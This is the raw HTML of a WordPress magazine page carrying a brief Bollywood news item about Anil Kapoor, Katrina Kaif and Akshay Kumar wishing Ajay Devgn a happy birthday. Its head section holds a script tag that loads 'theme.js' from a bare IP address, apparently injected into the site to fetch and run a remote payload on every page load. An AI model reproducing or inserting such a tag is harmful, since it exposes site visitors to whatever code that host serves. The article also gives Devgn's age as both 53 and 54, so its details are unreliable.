#333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"0533d3c86e","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/1891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=1891' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1891 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a><em class="delimiter">/</em><span class="current">Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Bollywood News","@id":"https:\/\/asianlifestylemagazine.com\/bollywood-news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-220" href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a></span>
		<h1 class="post-title entry-title">Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">April 4, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,228 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;title=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;name=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;description=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p class="root-block-node" data-changed="false" data-paragraphid="114">Today is Ajay Devgn&#8217;s 53rd birthday, and he has got heartfelt birthday greetings from his business colleagues.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="115">Celebrities took to Instagram to send Gangubai Kathiawadi actor a meaningful message on his birthday, which is a very important day for him.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="116">Katrina Kaif captioned a photo of the megastar, &#8220;Happy Birthday Ajay Devgn.&#8221; &#8220;King of tranquillity.&#8221;</p>
<p class="root-block-node" data-changed="false" data-paragraphid="118">Akshay Kumar, Ajay&#8217;s co-star in the superhit Sooryavanshi, also shared a photo from the film.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="119"><span class="red-underline" data-startindex="0" data-endindex="0" data-paragraphid="119">&#8220;</span>Whether it&#8217;s acting or directing, may you continue to ace it, brother,&#8221; he captioned it.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="120">&#8220;I&#8217;m hoping Runway 34 is a smashing success!&#8221; &#8220;Congratulations on your 54th birthday, Ajay Devgn,&#8221; the 54-year-old wrote.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="122">Anil Kapoor, the veteran actor, shared a picture collage with Ajay and wished him a happy birthday, adding, &#8220;Happy Birthday Ajay Devgn!&#8221;</p>
